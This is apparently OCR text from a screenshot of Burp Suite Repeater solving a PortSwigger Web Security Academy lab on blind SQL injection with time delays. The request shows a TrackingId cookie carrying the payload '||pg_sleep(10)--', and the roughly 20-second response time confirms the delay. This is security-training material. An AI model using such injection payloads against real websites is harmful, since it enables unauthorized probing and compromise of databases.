 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0ae5006003bbea9c85dd4521002c0015.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ae5006003bbea9c85dd4521002c0015.web-security-academy.net
3 Cookie: TrackingId=ZUIOTtLOWolViBhD'||pg_sleep(10)--; session=
rDW4jldU4RtaMeTWzIzfXR7BzEgCCqrT
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11334
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Done
11,443 bytes | 20,336 millis
1
25°C
Trời quang
Search
9+
ENG
US
1:07
01/27/2024